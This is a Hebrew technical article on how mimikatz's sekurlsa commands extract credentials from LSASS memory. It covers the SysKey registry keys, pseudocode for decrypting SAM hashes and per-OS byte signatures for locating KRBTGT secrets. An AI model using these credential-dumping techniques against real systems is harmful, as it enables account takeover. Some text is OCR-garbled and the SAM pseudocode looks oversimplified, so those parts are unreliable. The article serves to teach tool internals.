



**Msv** - הפקודה הראשונה שבה ניגע היא **msv::sekurlsa**. בפקודה זו, נפתח את הזיכרון של lsass בעזרת הפונקציה של mimikatz שנקראת open\_memory\_m\_kull ובעזרת openProcess. נוכל לראות כאן את

.3 סריקה בזיכרון התהליך למציאת חתימה\תבנית\* מוגדרת מראש כתלות במ"ה

.1 פתיחת חיבור אל ה-DLL העומד מאחורי חבילת האימות הנבחרת

.4 קריאה של ה-credentials לפי מה שמצאנו

.2 יצירת מפתח לדיבור מול ה-LSASS

Technologic paper

אם הבנתם את ארבעת השלבים הללו - הבנתם את רוב הפרק.

\* בפרק "**פונקציות מעניינות שבחרנו לשים עליהן דגש**" לקראת סוף המאמר אנחנו מציגים בדיוק את קטעי הקוד

שאחראיים על חיפוש החתימות\תבניות בזיכרון ספריות ה-DLL הרלוונטיות לכל חבילת אימות.

**ספויילר אלרט:** אפשר לחלק את כל המעבר על פקודת **sekurlsa** עם כל חבילות האימות השונות לאלגוריתם הבא:



כמו בהסבר מקודם, ננסה להשיג מפתחות אל ה-LSASS בעזרת DES3 ולאחר מכן בעזרת AES. ננסה לעשות זאת בעזרת [BCryptOpenAlgorithmProvider](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptopenalgorithmprovider) על מנת לטעון את סוג האלגוריתם, [BCryptSetProperty](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptsetproperty) יאפשר לטעון את מצב ההצפנה )[CBC](https://www.educative.io/answers/what-is-cbc) עבור DES3 ו-[CFB](https://www.educative.io/answers/what-is-cfb) עבור AES). נשיג מידע על המודול בעזרת

:kuhl\_m\_sekurlsa\_findlibs -ו( שם אחלה )kull\_m\_process\_getVeryBasicModuleInformations



את המפתח לפתיחת ה-LSASS נייצא מזיכרון ה-LSASS( לא נלאה בדרך שבה זה קורה(. לאחר שמצאנו את

ה-header המתאים ל-msv1\_0.dll , נטען את זיכרון ה-LSASS שקראנו אל האובייקט הבא:



כל עוד סוג ההתחברות אינו network( לדוגמה בחיבור ל-share, winRM, מדפסת( נבצע הדפסה של הפרטים מהזיכרון על בסיס מיקומם בזיכרון.



המשתנה gCandidateKeys יכיל את רשימת מפתחות )מפתחות hardcoded, מפתחות דיפולטיביים ומפתחות שנגזרו מתוך ה-SAM )ש-mimikatz תשתמש בהן על מנת לפענח את ה-masterkey שיאפשר להיכנס אל ה-credentials המוצפנים:



כאשר ENTRY\_PKEYLIST מוגדר בצורה הבאה:



לכל מועמד ב-gCandidateKeys שמועמד להיות ה-**SysKey**( נקרא גם bootkey או key System), ננסה ליצור מפתח סימטרי )masterkey )באמצעות [BCryptGenerateSymmetricKey](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptgeneratesymmetrickey) ונשתמש ב- [BCryptDecrypt](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptdecrypt) על מנת לנסות לפענח את הבלוק המוצפן שמייצג את ה-credentials המוצפנים.

**מה זה SysKey ?**ובכן, מדובר באופרציה שמצפינה בצורה חזקה את ה-password hashed בתוך ה-SAM על מנת להגן עליהם מפני פיצוח. ה-syskey נלקח מארבע מפתחות שונים:

- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\JD
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Skew1
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Data
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\GBG



עם זאת, אל תצפו לראות שם יותר מידי מכיוון שהמידע עצמו נשמר בשדה מוסתר של המפתח שלא ניתן לראות עם כלים כמו regedit. אם לדייק אזי כל חלק של המפתח נשמר בתוך ה-attribute Class s'key בתור string Unicode שמספק ערך האקסה של החלק במפתח.

אותם מפתחות נגישים גם בזמן תהליך ה-boot על ידי ה-thread הראשי של Smss( Manager Session ) אשר מתחיל את תהליך Winlogon שבתורו טוען את תהליך LSASS יותר מאוחר בשביל להרים את שירות ה-SAM שמתממשק עם ממסד הנתונים של SAM עצמו ואת exe.syskey. בפרק הבא )של lsadump )נרחיב על הנושא עוד טיפה כאשר ניגע במימוש של ביצוע dump SAM.

נסכם את המודל של msv באמצעות פסודו קוד להוצאת המפתחות המוצפנים:

```
function getHashedPassword(bootKey):
 # Open the SAM file in binary mode 
 samFile = open('C:\Windows\System32\config\SAM', 'rb')
 samData = samFile.read() # Read the binary data from the SAM file 
 samFile.close() # Close the SAM file
 # Extract the necessary data from the SAM file:
bootKeyBytes = bootKey.encode('utf-16le')
bootKeyHash = hashlib.sha1(bootKeyBytes).digest()
rc4Key = bootKeyHash[:16]
rc4 = ARC4.new(rc4Key)
encryptedBytes = samData[0x3c:0x40] + samData[0x50:]
decryptedBytes = rc4.decrypt(encryptedBytes)
hashedPassword = decryptedBytes[-0x20:]
return hashedPassword
```
**wdigest::sekurlsa** - גם כאן, ניתקל בהתנהגות דומה לזאת של msv - פתיחת הזיכרון של ה-dll.wdigest מתוך lsass, השגת מפתחות, חיפוש signature בזיכרון והדפסת הנתונים הרלוונטיים.

החתימות\תבניות הרלוונטיים ל-wdigest הם כתלות בגרסה של מערכת ההפעלה.



<u>kuhl m sekurlsa\_wdigest.c</u> אפשר לראות זאת בצורה טובה בקובץ



מדובר בחיפוש אחר החתימה של הפונקציה Passwdset( או בשמה המלא LogSessHandlerPasswdset). XPN רשם על הנושא הזה ספציפית את המאמר [Mimikatz Exploring](https://blog.xpnsec.com/exploring-mimikatz-part-1/) WDigest - 1 Part . מכיוון שאנחנו בהחלט לא XPN, נסתפק בהצגת הקונספט בלבד ולא נרוורס לתוך הקוד שעומד מאחורי החתימות המיוחדות האלו. למי שבכל זאת מתעניין, אנחנו ממליצים )מאוד!( לקרוא את המאמר של XPN בנושא, הוא מעמיק בצורה שאין דומה לה.

בכל מקרה, מכאן והלאה, שאר ה-flow של המודול די דומה למודל של msv וכך נדפיס את המידע הרלוונטי בהתאם מ-LSASS.

**kerberos::sekurlsa** - בצורה דומה נפתח את dll.Kerberos מתוך lsass, נשיג מפתחות לדיבור מוצפן עם lsass ונחפש בזיכרון את החתימות (כזכור, כתלות במערכת ההפעלה) המייצגים את הפונקציה KerbUnloadLogonSessionTable. לבסוף, נקרא את המידע הרלוונטי מה-LSASS( credentials עם logon .)network של type

**livessp::sekurlsa** - תשתית ה-SSPI מאפשרת תקשורת מאובטחת בין לקוחות לשרתים. הפרוטוקול תוצרת Microsoft ומשמש בין היתר עבור RDP ושירותי services terminal. בצורה לא שונה במיוחד, גם כאן נפתח את livessp.dll מתוך Isass, נחפש תבנית בזיכרון המתאימה לחתימה מסויימת המייצגת את LiveLocateLogonSession מהזיכרון את המידע וננסה גם כן לקרוא את פרטיו מהזיכרון מהמקום המתאים.



כאשר הגרסא של ה-Windows היא ,9431 כלומר Preview Technical 10 Windows ששוחררה בספטמבר 32 2214 - גרסא ששימשה משתמשים לבדיקות, הסיסמאות מאוחסנות ללא הצפנה. במקרים אחרים, ננסה לפענח את המידע באלגוריתם שיוסבר בהמשך.

**credman::sekurlsa** - הפקודה מציגה לנו את הנתונים מ-Manager Credential ועובדת מול dll.lsasrv על מנת לאחסן את המידע בתוך אובייקט שנראה בצורה הבאה ואז להדפיסו למסך:



**krbtgt::sekurlsa** - הפקודה משיגה לנו את נתוני המשתמש KRBTGT. בשביל כך, Mimikatz יוצר קישור אל תהליך Isass ומחפש בזיכרון שלו אחר kdcsvc.dll ובו את אחת מהתבניות הבאות:

| BYTE PTRN W2K3 SecData                           | $= \{0x48, 0x8d, 0x6e, 0x30, 0x48, 0x8d, 0x0d\};$                                 |                                                                                                    |
|--------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BYTE PTRN W2K8 SecData[]                         |                                                                                   | $=$ {0x48, 0x8d, 0x94, 0x24, 0xb0, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x0d};                                 |
| BYTE PTRN W2K12 SecData[]                        | $=$ {0x4c, 0x8d, 0x85, 0x30, 0x01, 0x00, 0x00, 0x48, 0x8d, 0x15};                 |                                                                                                    |
|                                                  |                                                                                   | BYTE PTRN W2K12R2 SecData[] = {0x0f, 0x06, 0x4c, 0x24, 0x30, 0x85, 0xc0, 0x0f, 0x45, 0xcf, 0x8a, 0xc1}; |
|                                                  | BYTE PTRN W2K19 SecData[] = $\{0x44, 0x8b, 0x45, 0x80, 0x85, 0xc0, 0x0f, 0x84\};$ |                                                                                                    |
| KULL M PATCH GENERIC SecDataReferences $[$ ] = { |                                                                                   |                                                                                                    |
| $\{$ KULL M WIN BUILD 2K3,                       | {sizeof(PTRN W2K3 SecData),                                                       | PTRN W2K3 SecData},<br>$\{0, NULL\}, \{7, 37\}\},$                                                      |
| {KULL M WIN BUILD VISTA,                         | {sizeof(PTRN W2K8 SecData),                                                       | PTRN W2K8 SecData},<br>$\{0, NULL\}, \{11, 39\}\},$                                                     |
| {KULL M WIN BUILD 8,                             | {sizeof(PTRN W2K12 SecData),                                                      | PTRN W2K12 SecData},<br>$\{0, NULL\}, \{10, 39\}\},$                                                    |
| {KULL M WIN BUILD BLUE,                          | {sizeof(PTRN W2K12R2 SecData),                                                    | PTRN W2K12R2 SecData},<br>$\{0, NULL\}, \{-12, 39\}\},$                                                 |
| {KULL M WIN BUILD 10 1507,                       | {sizeof(PTRN W2K12R2 SecData),                                                    | PTRN W2K12R2 SecData},<br>$\{0, NULL\}, \{-9, 39\}\},$                                                  |
| {KULL M WIN BUILD 10 1809,                       | (sizeof <b>(PTRN W2K19 SecData),</b>                                              | PTRN W2K19 SecData},<br>$\{0, NULL\}, \{-9, 39\}\},$                                                    |
| $\rightarrow$                                    |                                                                                   |                                                                                                    |

לאחר שנמצאו, מכניס את המידע מהזיכרון אל ה-struct הבא ומשנע אותו להדפסה למסך:



**trust::sekurlsa**( או כמו שmimikatz קוראים לזה - antisocial )מאפשר לקבל את פתחות האמון בין דומיינים ויערות )חייבים להריץ אותה על DC). הלוגיקה של הפקודה בצורה דומה למה שהצגנו עד כה. כאשר הגרסא היא 2008 Windows ומעלה, אנו מנסים למצוא תבנית המייצגת את שירות ה-kdc:





נזוז משם מספר צעדים ונכניס את המידע מהזיכרון אל ה-struct הבא:

